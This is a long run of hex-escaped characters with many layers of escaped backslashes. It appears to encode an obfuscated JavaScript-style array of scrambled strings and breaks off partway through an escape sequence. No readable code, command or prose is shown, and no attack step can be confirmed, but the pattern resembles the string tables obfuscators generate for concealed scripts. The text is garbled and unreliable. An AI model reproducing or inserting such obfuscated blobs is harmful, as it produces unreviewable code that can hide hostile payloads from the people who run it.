\x5c\x62\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x